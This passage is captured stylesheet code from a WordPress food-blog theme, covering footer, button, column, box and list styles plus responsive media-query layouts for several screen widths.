footer .widget                { padding: 0 25px 20px 25px;}
footer .widget h3.title       { text-align: center; font-size: 13px; margin-bottom: 20px; padding-bottom: 10px; }
footer .widget h3.title span  { padding: 5px 20px; border-radius: 2px;}

/* -- Copyright -- */
.copyright                    { width: 600px; height: auto; margin: 0 auto; padding: 30px 0 0 0; text-align: center; }

/* -- Footer Social Icons -- */
ul.footer-social              { margin-left: auto; margin-right: auto; }
ul.footer-social li           { height: 40px; font-size: 24px; display: inline-block; margin: 27px 5px 0 5px; }
ul.footer-social li a         { text-align: center; padding: 5px 10px; } 

/* -- Back to Top -- */
#back-top                     { position: fixed; display: block; bottom: 10px; right: 10px; z-index:999999; }
#back-top a                   { width: 40px; display: block;  }
#back-top span                { width: 40px; height: 40px; display: block;  -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-transition: 1s; -moz-transition: 1s; transition: 1s; }
#back-top span i              { color: #FFF; margin: 12px 0 0 12px;}

/* ##### Random Articles Footer ##### 
################################## */
#random-wrap-section          { width: 1280px; height: auto; margin: -10px auto 0 auto; }
#random-wrap-section h3.title-section  {  font-weight: 400; font-family: 'Covered By Your Grace', cursive; font-style: italic; font-size: 28px; margin-bottom: 15px; }
#random-wrap-section h3 span  { font-size: 22px; color: #333; font-style: normal;}
#random-section 				  { width: 1280px; height: auto; margin: 0 auto; }
#random-section .item 		      { width: 320px; height: 450px; background-color: #FFF; float: left; }
#random-section .item img        { width: 320px; height: 320px; }
#random-section .content         { width: 269px; height: 105px; padding: 25px 25px 0 25px; border-left: 1px solid #f1f1f1;}
#random-section li:last-child .content { border-right: 1px solid #f1f1f1; }
#random-section .content h3      { font-size: 16px; line-height: 22px; text-align: center;  }
#random-section:hover .owl-prev  { opacity: 1; left: 25px;  -webkit-transition: 1s; -moz-transition: 1s; transition: 1s;}
#random-section:hover .owl-next  { opacity: 1; right: 25px; -webkit-transition: 1s; -moz-transition: 1s; transition: 1s; }
#random-section .entry-content-fp                 { width: auto; height: auto; float: left; margin: -40px 0 0 75px;}
.owl-prev, .owl-next              { opacity: 0; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; margin-top: -275px; position: relative; border-radius: 2px;}
.owl-prev i, .owl-next i          { font-size: 22px;}
.owl-prev                         { float: left; left: -5px; padding: 27px 14px 24px 12px; }
.owl-next                         { float: right; right: -5px; padding: 27px 12px 24px 14px; }
span.no-rating-results-text       { display: none !important;}
#random-section .article-wrap       { float: none; max-width: 100%; min-width: 100px; text-align: center; margin-top: -18px; margin-bottom: -13px; }
#random-section .article-category i { padding: 5px; margin-right: 8px;}
#random-section .article-category   { float: none; display: inline-block; border-radius: 2px; position: relative; font-size: 11px; font-weight: 700; text-transform: uppercase;  padding: 2px 15px 1px 2px;}
#random-section .article-category a { display: inline-block; color: #222 !important;}
#random-section ul.meta-content    { width: 180px; height: auto; margin: 10px auto 0 auto; padding-top: 10px; border-top: 1px solid #f3f3f3;}
#random-section ul.meta-content img.avatar { width: 18px; height: 18px; border-radius: 50%;}
#random-section ul.meta-content li { float: left;}
#random-section ul.meta-content li.aut-name { margin-top: -2px; margin-left: 5px; font-size: 10px; font-weight: 700; color: #b3b2b2;}
#random-section ul.meta-content li.aut-name a { color: #b3b2b2;}
#random-section ul.meta-content li i { font-size: 12px; line-height: 0px; }
#random-section ul.meta-content li.art-likes { margin-top: 2px; float: right; color: #dc0505;}
#random-section ul.meta-content li.art-likes-text { margin: -2px 0 0 5px; float: right; font-size: 12px; font-weight: 700; color: #b3b2b2; }
#random-section ul.meta-content li .thumbs-rating-up   { font-size: 12px; font-weight: 700; line-height: 0px; }
#random-section li ul li { background: transparent; border: none;} 
@media screen and (-webkit-min-device-pixel-ratio:0) { #random-section ul.meta-content img.avatar { margin-top: -1px; } #random-section ul.meta-content li.art-likes { margin-top: 1px; } }

/* -- Follow Section -- */
#follow-section               { width: 100%; height: 260px; display: block; }
.follow-left                  { width: 640px; height: 260px; float: left; }
.follow-right                 { width: 639px; height: 260px; float: left; }  
.follow-content               { padding: 55px 0 0 35px;}
#follow-section h4            {  font-weight: 400; font-family: 'Covered By Your Grace', cursive; font-style: italic; font-size: 28px; }
#follow-section p             { padding: 15px 0; }
#follow-section a             { font-weight: bold;}
#follow-section i             { width: 12px; height: 17px; margin-left: 5px; padding-top: 3px; padding-left: 8px; border-radius: 50%; }
#follow-section .one_half_last img { margin-left: -15px; }
#follow-section .one_half, #follow-section .one_half_last { margin-top: 0px; }



/*-----------------------------------------------------------------------------
----------------------------- 10 - Shortcodes -------------------------------------
-----------------------------------------------------------------------------*/

/* -- Buttons  -- */
.simplebtn, .smallbtn  { display: inline-block; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; font-weight: bold;  padding: 6px 20px; text-align: center; margin: 10px 10px 0 0; }
.smallbtn          { padding: 0px 10px; font-weight: 600; }
.smallbtn a        { color: #FFF !important; }
.smallbtn a:hover  { background: inherit !important; text-decoration: underline;}
.simplebtn:hover   { opacity:.85; text-decoration: none !important; }
.simplebtn i       { padding-right: 5px;}
a.simplebtn.blue:hover  { background-color: #0099cc !important; color: #FFF !important;}
a.simplebtn.green:hover { background-color: #7dc34d !important; color: #FFF !important;}
a.simplebtn.green2:hover { background-color: #0fbe7c !important; color: #FFF !important;}
a.simplebtn.orange:hover{ background-color: #e76b33 !important; color: #FFF !important;}
a.simplebtn.gold:hover  { background-color: #ffd62c !important; color: #FFF !important;}
a.simplebtn.red:hover { background-color: #cc3333 !important; color: #FFF !important;}
a.simplebtn.pink:hover  { background-color: #d63f72 !important; color: #FFF !important; }
a.simplebtn.black:hover { background-color: #3b3b3b !important; color: #FFF !important; }
.simplebtn.blue    { background-color: #0099cc; border: 1px solid #0099cc !important; color: #FFF !important; text-shadow: 0 -1px 0 #0099cc;}
.simplebtn.green   { background-color: #7dc34d; border: 1px solid #7dc34d !important; color: #FFF !important; text-shadow: 0 -1px 0 #7dc34d;}
.simplebtn.green2  { background-color: #0fbe7c; border: 1px solid #0fbe7c !important; color: #FFF !important; text-shadow: 0 -1px 0 #0fbe7c;}
.simplebtn.orange  { background-color: #e76b33; border: 1px solid #e76b33 !important; color: #FFF !important; text-shadow: 0 -1px 0 #e76b33;}
.simplebtn.gold    { background-color: #ffd62c; border: 1px solid #ffd62c !important; color: #FFF !important; text-shadow: 0 -1px 0 #ffd62c;}
.simplebtn.red     { background-color: #cc3333; border: 1px solid #cc3333 !important; color: #FFF !important; text-shadow: 0 -1px 0 #cc3333;}
.simplebtn.pink    { background-color: #d63f72; border: 1px solid #d63f72 !important; color: #FFF !important; text-shadow: 0 -1px 0 #d63f72;}
.simplebtn.black   { background-color: #3b3b3b; border: 1px solid #3b3b3b; color: #FFF !important; text-shadow: 0 -1px 0 #3b3b3b;}


/* -- Columns -- */
.one_half, .one_half_last         { float:left;width:48%; margin-bottom:10px; margin-right:4%; }
.one_half_last                    { margin-right:0;}

.one_third, .one_third_last       { float:left; width:30%; margin-bottom:10px; margin-right:5%; }
.one_third_last                   { margin-right:0;}

.one_fourth, .one_fourth_last     { float:left; width:23.5%; margin-bottom:10px; margin-right:2%; }
.one_fourth_last                  { margin-right:0;}

/* -- Boxes info  -- */
.boxinfo                          { box-shadow: 0px 0px 1px #fafafa, 0 2px 2px #fafafa inset; background:#ddecf5; color:#99b1c1; 
                                    border:1px solid #c3d9e5; padding:15px; margin:15px 0; -moz-border-radius:2px; border-radius:2px; font-weight: bold; text-align: center;}
.boxsucces                        { box-shadow: 0px 0px 1px #fafafa, 0 2px 2px #fafafa inset; background:#e9f6e3; color:#93c088;
	                                border:1px solid #ceedc4; padding:15px; margin:15px 0; -moz-border-radius:2px; border-radius:2px; font-weight: bold; text-align: center;}
.boxerror                         { box-shadow: 0px 0px 1px #fafafa, 0 2px 2px #fafafa inset;	background:#ffe3e3; color:#cf9494;
	                                border:1px solid #fdcdcd; padding:15px; margin:15px 0; -moz-border-radius:2px; border-radius:2px; font-weight: bold; text-align: center;}
.boxnotice                        { box-shadow: 0px 0px 1px #fafafa, 0 2px 2px #fafafa inset;	background:#fcf9da; color:#b3ad77;
	                                border:1px solid #ebe7bc; padding:15px; margin:15px 0; -moz-border-radius:2px; border-radius:2px; font-weight: bold; text-align: center;}
.boxinfo, 
.boxsucces, 
.boxerror, 
.boxnotice                        { max-width: 100% !important; display: inline-block !important; }

/* -- List styles – ul  -- */
ul.simplelist li            { padding:3px 0 3px 15px; background: url(images/li_arrow.png) no-repeat 0px center; font-weight: 600;  }
ul.simplelist               { margin:20px 40px; list-style-type: none;}

ul.minus-blue-list li       { padding:3px 0 3px 17px; background: url(images/li_minus_blue.png) no-repeat 0px center; font-weight: 600;  }
ul.minus-blue-list          { margin:20px 40px; list-style-type: none;}

ul.minus-green-list li      { padding:3px 0 3px 17px; background: url(images/li_minus_green.png) no-repeat 0px center; font-weight: 600; }
ul.minus-green-list         { margin:20px 40px; list-style-type: none;}

ul.minus-orange-list li     { padding:3px 0 3px 17px; background: url(images/li_minus_orange.png) no-repeat 0px center; font-weight: 600; }
ul.minus-orange-list        { margin:20px 40px; list-style-type: none;}

ul.minus-gold-list li       { padding:3px 0 3px 17px; background: url(images/li_minus_gold.png) no-repeat 0px center; font-weight: 600; }
ul.minus-gold-list          { margin:20px 40px; list-style-type: none;}

ul.minus-black-list li      { padding:3px 0 3px 17px; background: url(images/li_minus_black.png) no-repeat 0px center; font-weight: 600; }
ul.minus-black-list         { margin:20px 40px; list-style-type: none;}

--- FILE ---
content_type: text/css
request_url: https://www.facavocemesmo.net/wp-content/themes/food-wp/css/responsive.css?ver=3.8
body_size: 3529
content:
  /*
	---------------------------------------------------
	
	       Food - Styles for Mobile Devices

	---------------------------------------------------
*/

/* 1350px (devices and browsers) */
@media only screen and (min-width: 1260px) and (max-width: 1300px) { 
/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/
.main-header               { width: 1230px; }
.wrap-center               { width: 1230px; }
/* - Layout content - */
.wrap-fullwidth            { width: 1230px; }
.wrap-fullwidth-bg         { width: 1228px; }
/* .page-content */
.wrap-content              { width: 900px; float: left; }
.single-content            { width: 898px; float: left; padding: 0 0 25px 0;}          
 
    
/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/
 /* ###### Blog Masonry style ###### 
#################################### */
ul.masonry_list            { width: 925px; }
ul.masonry_list li         { width: 233px; }
ul.masonry_list li img     { width: 233px; height: 233px; }

/* ####### Widgets Modules ######### 
#################################### */
ul.articles-modules               { width: 1255px; height: 236px; margin: 0 0 30px -25px;}
ul.articles-modules li            { width: 224px; height: 224px; float: left; margin-left: 25px; background-color: #fff; border: 1px solid #f1f1f1; }
ul.articles-modules li img        { width: 220px; height: 220px; margin: 2px;  } 
ul.articles-modules .title-section  { width: 195px; }


/*-----------------------------------------------------------------------------
----------------------------- 4 - Entry Content -------------------------------
-----------------------------------------------------------------------------*/
 
/* -- Responsive Images -- */
.alignleft                { margin: 20px 20px 10px -40px; }
.alignright               { margin: 20px -40px 10px 20px; }

/*-----------------------------------------------------------------------------
------------------------------ 9 - Footer -------------------------------------
-----------------------------------------------------------------------------*/
/* ##### Random Articles Footer ##### 
################################## */
#random-wrap-section          { width: 1230px; height: auto; }
#random-section 				  { width: 1230px; }
#random-section .item 		      { width: 307.5px; height: 437.5px; }
#random-section .item img        { width: 307.5px; height: 307.5px; }
#random-section .content         { width: 256.5px; height: 105px;}

/* -- Follow Section -- */
#follow-section               { width: 100%; height: 260px; display: block; }
.follow-left                  { width: 615px; height: 260px; float: left; }
.follow-right                 { width: 614px; height: 260px; float: left; }  
.follow-content               { padding: 55px 0 0 35px;}
 
}






/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 1004px) and (max-width: 1259px) {
/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/
/* - Header - */
.main-header               { width: 980px; }
.wrap-center               { width: 980px; }
/* - Layout content - */
.wrap-fullwidth            { width: 980px; }
.wrap-fullwidth-bg         { width: 980px; }
.wrap-fullwidth-bg .entry  { width: auto; padding-left: 115px; padding-right: 115px;}
/* .page-content */
.wrap-content              { width: 650px; float: left; }
.single-content            { width: 648px;  }           


/*-----------------------------------------------------------------------------
----------------------------- 2 - Header --------------------------------------
-----------------------------------------------------------------------------*/
/* -- Search -- */
#s                         { width: 200px; }
/* -- Live Search -- */
ul.dwls_search_results     { width: 279px !important; }
ul.search_results li.post_with_thumb a { width: 200px !important; }


/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/
 /* ###### Blog Masonry style ###### 
#################################### */
ul.masonry_list            { width: 675px; }
ul.masonry_list li         { width: 262.5px; }
ul.masonry_list li img     { width: 262.5px; height: 262.5px; }

/* ####### Widgets Modules ######### 
#################################### */
ul.articles-modules               { width: 1005px; height: 236px; margin: 0 0 30px -25px;}
ul.articles-modules li            { width: 224px; height: 224px; float: left; margin-left: 25px; background-color: #fff; border: 1px solid #f1f1f1; }
ul.articles-modules li img        { width: 220px; height: 220px; margin: 2px;  } 
ul.articles-modules .title-section  { width: 195px; }
ul.articles-modules li:last-child { display: none;}


/*-----------------------------------------------------------------------------
----------------------------- 4 - Entry Content -------------------------------
-----------------------------------------------------------------------------*/
/* -- Responsive Images -- */
.alignleft                 { margin-left: 0px;}
.alignright                { margin-right: 0px;} 

/* ##### Related articles single ##### 
################################## */
.single-related            { width: 100%; height: auto; margin: 50px auto 0 auto; }
.single-related-wrap       { width: 600px; margin: 0 auto; padding: 50px 0;}
.single-related ul.article_list { width: 250px; margin-left: 30px;}
.single-related h3         { margin: 0 0 20px 20px; }

/* - Top entry - */
.entry-top                 { width: 600px; }

/* -- Gallery -- */
.single-gallery            { width: 651px; margin-left: -1px;}
.single-gallery img        { width: 89px; height: 89px; margin: 10px 2px -14px 2px !important; }
iframe.single_iframe       { max-width: 100%; height: 400px;}

/* -- Entry content style -- */
.entry                     { width: 600px; }

/* -- Entry bottom -- */
.entry-bottom              { width: 600px; }
 

/*-----------------------------------------------------------------------------
----------------------------- 6 - Comments Form -------------------------------
-----------------------------------------------------------------------------*/
ul.comment                    { width: 600px; }
/* -- Comments -- */
.comments                     { width: 600px; }


/*-----------------------------------------------------------------------------
----------------------------- 8 - Custom Pages --------------------------------
-----------------------------------------------------------------------------*/
/* -- Tag & Category Index -- */
#mcTagMap .holdleft, #sc_mcTagMap .holdleft { width: 180px !important; }


/*-----------------------------------------------------------------------------
----------------------------- 10 - Footer -------------------------------------
-----------------------------------------------------------------------------*/
/* -- widgets -- */
footer .widget                { padding: 0 10px 20px 10px;}

/* -- Article widget -- */
footer ul.article_list li img     { width: 70px; height: 70px; }
footer ul.article_list li div.an-widget-title { margin-left: 80px !important;}
footer ul.article_list li div.post-nr { margin: 20px -30px 0 -15px; }

/* ##### Random Articles Footer ##### 
################################## */
#random-wrap-section          { width: 980px; height: auto; }
#random-section 				  { width: 980px; }
#random-section .item 		      { width: 326px; height: 458px; }
#random-section .item img        { width: 326px; height: 326px; }
#random-section .content         { width: 275px; height: 105px;}
#random-section li.item:nth-last-child(2) .content { border-right: 1px solid #f1f1f1; }
#random-section li.item:last-child { display: none;}

/* -- Follow Section -- */
#follow-section               { width: 100%; height: 260px; display: block; }
.follow-left                  { width: 490px; height: 260px; float: left; }
.follow-right                 { width: 489px; height: 260px; float: left; }  
.follow-content               { padding: 55px 0 0 35px;}
#follow-section img           { width: 260px; margin-top: 49px; }

}







/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 760px) and (max-width: 1000px) {
/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/

/* - Header - */
.main-header               { width: 750px; }
.wrap-center               { width: 750px; }
.bar-header                { display: none; }
/* - Layout content - */
.wrap-fullwidth            { width: 750px; }
.wrap-fullwidth-bg         { width: 750px; }
.wrap-fullwidth-bg .entry  { width: auto; padding-left: 50px; padding-right: 50px;}
/* .page-content */
.wrap-content              { width: 420px; float: left; }
.single-content            { width: 418px;  }      


/*-----------------------------------------------------------------------------
----------------------------- 2 - Header --------------------------------------
-----------------------------------------------------------------------------*/
/* -- Search -- */
#s                         { width: 300px; }
/* -- Live Search -- */
ul.dwls_search_results     { width: 379px !important; }
ul.search_results li.post_with_thumb a { width: 300px !important; }

/* -- Top Header Menu --
##################### */
.jquerycssmenu             { display: none;}

/* -- Menu Icons Top List -- */ 
ul.top-list                 { display: none;}


/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/
/* ###### Blog Masonry style ###### 
#################################### */
ul.masonry_list             { width: 445px; }
ul.masonry_list li          { width: 147.5px; }
ul.masonry_list li img      { width: 147.5px; height: 147.5px;}
ul.masonry_list ul.meta-content    { width: 147px; }
ul.masonry_list ul.meta-content li.aut-name { display: none; }

/* ####### Widgets Modules ######### 
#################################### */
ul.articles-modules               { width: 775px; height: 236px; margin: 0 0 30px -25px;}
ul.articles-modules li            { width: 231px; height: 231px; float: left; margin-left: 25px; background-color: #fff; border: 1px solid #f1f1f1; }
ul.articles-modules li img        { width: 227px; height: 227px; margin: 2px;  } 
ul.articles-modules .title-section  { width: 195px; }
ul.articles-modules li:last-child { display: none;}
ul.articles-modules li:nth-last-child(2) { display: none;}


/*----------------------------------------------------------------------------
----------------------------- 4 - Entry Content -------------------------------
-----------------------------------------------------------------------------*/ 
/* -- Responsive Images -- */
.alignleft                 { margin-left: 0px;}
.alignright                { margin-right: 0px;} 

/* -- Page / Article Title -- */
h1.article-title           { font-size: 28px; line-height: 36px; }

/* -- Single Share -- */
ul.meta-entry-top li ul.single-share  {  }

/* ##### Related articles single ##### 
################################## */
.single-related            { width: 100%; height: auto; margin: 50px auto 0 auto; }
.single-related-wrap       { width: 370px; margin: 0 auto; padding: 50px 0;}
.single-related ul.article_list { width: 250px; margin-left: 30px;}
.single-related h3         { margin: 0 0 20px 20px; }
.one_half_sr, .one_half_last_sr    { float: none !important; width: 300px; margin: 0 auto 25px auto !important;}
.one_half_last_sr                    { margin-right:0;}

/* - Top entry - */
.entry-top                 { width: 370px; }
ul.meta-entry-top li.likes { }
ul.meta-entry-top li:nth-last-child(4) { display: none;}
ul.meta-entry-top li ul.single-share li:nth-last-child(4) { display: block;}

/* -- Gallery -- */
.single-gallery            { width: 418px; }
.single-gallery img        { width: 83.6px; height: 83.6px; margin: 10px 0 -14px 0 !important; }
iframe.single_iframe       { max-width: 100%; height: 220px;}

/* -- Entry content style -- */
.entry                     { width: 370px; }

/* -- Entry bottom -- */
.entry-bottom              { width: 370px; }


/*-----------------------------------------------------------------------------
----------------------------- 6 - Comments Form -------------------------------
-----------------------------------------------------------------------------*/
ul.comment                    { width: 370px; }
/* -- Comments -- */
.comments                     { width: 370px; }



/*-----------------------------------------------------------------------------
----------------------------- 8 - Custom Pages --------------------------------
-----------------------------------------------------------------------------*/
/* -- Tag & Category Index -- */
#mcTagMap .holdleft, #sc_mcTagMap .holdleft { width: 160px !important; }

/* -- 404 page -- */
#list-mag-404 .middle-404  { max-width: 750px; margin: 0 auto;}
#list-mag-404 h1               { font-size: 60px; padding: 0 0 40px 0;}

/* -- WP Recipe Maker -- */
div.wprm-recipe-time-container { width: 100% !important;}


/*-----------------------------------------------------------------------------
----------------------------- 9 - Footer -------------------------------------
-----------------------------------------------------------------------------*/
/* -- widgets -- */
footer .one_fourth, footer .one_fourth_last { width: 300px; margin: 0 20px;}
footer .widget                { width: 300px; padding: 0 25px 20px 25px; }

/* ##### Random Articles Footer ##### 
################################## */
#random-wrap-section          { width: 750px; height: auto; }
#random-section 				  { width: 750px; }
#random-section .item 		      { width: 250px; height: 410px; }
#random-section .item img        { width: 250px; height: 250px; }
#random-section .content         { width: 199px; height: 135px;}
#random-section li.item:nth-last-child(2) .content { border-right: 1px solid #f1f1f1; }
#random-section li.item:last-child { display: none;}

/* -- Follow Section -- */
#follow-section               { width: 100%; height: 300px; }
.follow-left                  { width: 375px; height: 300px; float: left; }
.follow-right                 { width: 374px; height: 300px; float: left; }  
.follow-content               { padding: 35px 0 0 35px;}
#follow-section img           { width: 190px; margin-top: 49px; }
}







/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 580px) and (max-width: 760px) {
/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/

/* - Header - */
.main-header               { width: 570px; }
.wrap-center               { width: 570px; }
.bar-header                { display: none;}
/* - Layout content - */
.wrap-fullwidth            { width: 570px; }
.wrap-fullwidth-bg         { width: 570px; }
.wrap-fullwidth-bg .entry  { width: auto; padding-left: 35px; padding-right: 35px;}
/* .page-content */
.wrap-content              { width: 570px; float: left; }
.single-content            { width: 570px; float: none; margin-left: auto; margin-right: auto;}           
/* - sidebar - */
.sidebar           		   { width: 577px; float: left;  margin-top: 30px; margin-left: -7px;}
.sidebar .widget           { width: 250px; padding: 0 15px 20px 15px; display: block; float: left; margin-left: 5px; margin-right: 0px; margin-bottom: 5px;}

/* -- Banner widget 300px -- */
.sidebar .widget .img-300 img,
.sidebar .widget .img-300 iframe,
.sidebar .widget .img-300 embed,
.sidebar .widget .img-300 object  { width: 280px; height: auto; margin: 0 0 0 10px; padding: 0px;}

/*-----------------------------------------------------------------------------
----------------------------- 2 - Header --------------------------------------
-----------------------------------------------------------------------------*/
/* -- Search -- */
#s                         { width: 180px; }
/* -- Live Search -- */
ul.dwls_search_results     { width: 259px !important; }
ul.search_results li.post_with_thumb a { width: 180px !important; }

/* -- Top Header Menu --
##################### */
.jquerycssmenu             { display: none;}

/* -- Menu Icons Top List -- */ 
ul.top-list                 { display: none;}


/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/
/* ###### Blog Masonry style ###### 
#################################### */
ul.masonry_list             { width: 595px; }
ul.masonry_list li          { width: 220px; padding: 25px 25px 20px 25px;}
ul.masonry_list li img      { width: 220px; height: 220px;}

/* ####### Widgets Modules ######### 
#################################### */
ul.articles-modules               { width: 595px; height: 271px; margin: 0 0 30px -25px;}
ul.articles-modules li            { width: 270.5px; height: 270.5px; float: left; margin-left: 25px; background-color: #fff; border: 1px solid #f1f1f1; }
ul.articles-modules li img        { width: 266.5px; height: 266.5px; margin: 2px;  } 
ul.articles-modules .title-section  { width: 230px; }
ul.articles-modules li:last-child { display: none;}
ul.articles-modules li:nth-last-child(2) { display: none;}
ul.articles-modules li:nth-last-child(3) { display: none;}

/* ####### Widgets Modules ######### 
#################################### */
div.module-728                { width: 100%; max-height: 300px; }
div.module-728 img            { width: 100%; max-height: 300px; }


/*----------------------------------------------------------------------------
----------------------------- 4 - Entry Content -------------------------------
-----------------------------------------------------------------------------*/
/* -- Responsive Images -- */
.alignleft                 { margin-left: 0px;}
.alignright                { margin-right: 0px;} 

/* -- Page / Article Title -- */
h1.article-title           { font-size: 28px; line-height: 36px; }

/* -- Single Share -- */
ul.meta-entry-top li ul.single-share  {  }

/* ##### Related articles single ##### 
################################## */
.single-related            { width: 100%; height: auto; margin: 50px auto 0 auto; }
.single-related-wrap       { width: 370px; margin: 0 auto; padding: 50px 0;}
.single-related ul.article_list { width: 250px; margin-left: 30px;}
.single-related h3         { margin: 0 0 20px 20px; }
.one_half_sr, .one_half_last_sr    { float: none !important; width: 300px; margin: 0 auto 25px auto !important;}
.one_half_last_sr                    { margin-right:0;}

/* - Top entry - */
ul.meta-entry-top li:nth-last-child(4) { display: none;}
ul.meta-entry-top li ul.single-share li:nth-last-child(4) { display: block;}
.entry-top                 { width: 510px;}
iframe.single_iframe       { width: 100%; height: 300px;}

/* -- Gallery -- */
.single-gallery            { width: 569px; }
.single-gallery img        { width: 94.83px; height: 94.83px; margin: 10px 0 -14px 0 !important; }

/* -- Entry content style -- */
.entry                     { width: 510px; }

/* -- Entry bottom -- */
.entry-bottom              { width: 510px; }

/* -- Banner widget 300px -- */
.img-300                   {  margin:0 0 -27px -25px; }


/*-----------------------------------------------------------------------------
----------------------------- 6 - Comments Form -------------------------------
-----------------------------------------------------------------------------*/
ul.comment                  { width: 510px; }
.comments                   { width: 510px; }
 

/*-----------------------------------------------------------------------------
----------------------------- 8 - Custom Pages --------------------------------
-----------------------------------------------------------------------------*/
/* -- Tag & Category Index -- */
#mcTagMap .holdleft, #sc_mcTagMap .holdleft { width: 150px !important; }

/* -- 404 page -- */
#list-mag-404              { padding: 100px 0 100px 0;}
#list-mag-404 .middle-404  { width: 80%; margin: 0 auto;}
#list-mag-404 .widget_recent_entries  { margin: 20px auto 0 auto;}
#list-mag-404 h1               { font-size: 60px; padding: 0 0 40px 0;}
#list-mag-404 p                { font-size: 20px; line-height: 32px;}
#list-mag-404 .one_half, #list-mag-404 .one_half_last { float:left; width:100%; margin-bottom:10px; margin-right:0; }
#list-mag-404 .one_half_last                    { margin-right:0;}


/*-----------------------------------------------------------------------------
----------------------------- 9 - Footer -------------------------------------
-----------------------------------------------------------------------------*/
/* -- widgets -- */
footer .one_fourth, footer .one_fourth_last { width: 220px; margin: 0 20px;}
footer .widget                { width: 220px; padding: 0 25px 20px 25px; }

/* -- Copyright -- */
.copyright                    { width: 500px; } 

/* ##### Random Articles Footer ##### 
################################## */
#random-wrap-section          { width: 570px; height: auto; }
#random-section 				  { width: 570px; }
#random-section .item 		      { width: 190px; height: 385px; }
#random-section .item img        { width: 190px; height: 190px; }
#random-section .content         { width: 139px; height: 170px;}
#random-section ul.meta-content    { width: 139px; }
#random-section ul.meta-content li.aut-name { display: none;}
#random-section li.item:nth-last-child(2) .content { border-right: 1px solid #f1f1f1; }
#random-section li.item:last-child { display: none;}

/* -- Follow Section -- */
#follow-section               { width: 100%; height: 520px; display: block; }
.follow-left                  { width: 570px; height: 260px; float: left; border: none !important; }
.follow-right                 { width: 569px; height: 260px; float: left; border-top: 1px solid #f1f1f1; }  
.follow-content               { padding: 55px 0 0 35px;}
#follow-section img           { width: 270px; margin-top: 40px; }

/* -- Footer Banner -- */     
.footer-img                { width: 100%; max-height: 300px; }
.footer-img img            { width: 100%; max-height: 300px; }

}







/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 580px) {
/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/

/* - Header - */
.main-header               { width: 460px; }
.wrap-center               { width: 460px; }
.bar-header                { display: none;}
/* - Layout content - */
.wrap-fullwidth            { width: 460px; }
.wrap-fullwidth-bg         { width: 460px; }
.wrap-fullwidth-bg .entry  { width: auto; padding-left: 15px; padding-right: 15px;}
/* .page-content */
.wrap-content              { width: 460px; float: left; }
.single-content            { width: 460px; float: none; margin-left: auto; margin-right: auto;}           
/* - sidebar - */
.sidebar           		   { width: 460px; float: left;  margin-top: 30px; margin-left: 0px;}
.sidebar .widget           { width: 250px; display: block; float: left; margin-right: 0px; padding: 0 105px 20px 105px;}

/* -- Banner widget 300px -- */
.sidebar .widget .img-300  { padding: 25px 0;}

/*-----------------------------------------------------------------------------
----------------------------- 2 - Header --------------------------------------
-----------------------------------------------------------------------------*/

/* -- Search -- */
#s                         { width: 110px; }
/* -- Live Search -- */
ul.dwls_search_results     { width: 189px !important; }
ul.search_results li.post_with_thumb a { width: 110px !important; margin-top: 0px !important; }

/* -- Top Header Menu --
##################### */
.jquerycssmenu             { display: none;}

/* -- Menu Icons Top List -- */ 
ul.top-list                 { display: none;}


/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/

/* ####### Widgets Modules ######### 
#################################### */
ul.articles-modules               { width: 485px; height: 216px; margin: 0 0 30px -25px;}
ul.articles-modules li            { width: 215.5px; height: 215.5px; float: left; margin-left: 25px; background-color: #fff; border: 1px solid #f1f1f1; }
ul.articles-modules li img        { width: 211.5px; height: 211.5px; margin: 2px;  } 
ul.articles-modules .title-section  { width: 190px; }
ul.articles-modules li:last-child { display: none;}
ul.articles-modules li:nth-last-child(2) { display: none;}
ul.articles-modules li:nth-last-child(3) { display: none;}

/* ####### Widgets Modules ######### 
#################################### */
div.module-728                { width: 100%; max-height: 300px; }
div.module-728 img            { width: 100%; max-height: 300px; }

/* ###### Blog Masonry style ###### 
#################################### */
ul.masonry_list             { width: 485px; float: left; }
ul.masonry_list li          { width: 185px; padding: 15px 15px 10px 15px;}
ul.masonry_list li img      { width: 185px; height: 185px;}
ul.masonry_list ul.meta-content    { width: 180px }


/*----------------------------------------------------------------------------
----------------------------- 4 - Entry Content -------------------------------
-----------------------------------------------------------------------------*/ 

/* -- Responsive Images -- */
.alignleft                 { margin-left: 0px;}
.alignright                { margin-right: 0px;} 

/* -- Page / Article Title -- */
h1.article-title           { font-size: 28px; line-height: 36px; }

/* -- Single Share -- */
ul.meta-entry-top li ul.single-share  {  }

/* ##### Related articles single ##### 
################################## */
.single-related            { width: 100%; height: auto; margin: 50px auto 0 auto; }
.single-related-wrap       { width: 370px; margin: 0 auto; padding: 50px 0;}
.single-related ul.article_list { width: 250px; margin-left: 30px;}
.single-related h3         { margin: 0 0 20px 20px; }
.one_half_sr, .one_half_last_sr    { float: none !important; width: 300px; margin: 0 auto 25px auto !important;}
.one_half_last_sr                    { margin-right:0;}

/* - Top entry - */
ul.meta-entry-top li:nth-last-child(4) { display: none;}
ul.meta-entry-top li ul.single-share li:nth-last-child(4) { display: block;}
.entry-top                 { width: 410px;}
iframe.single_iframe       { width: 100%; height: 250px;}

/* -- Gallery -- */
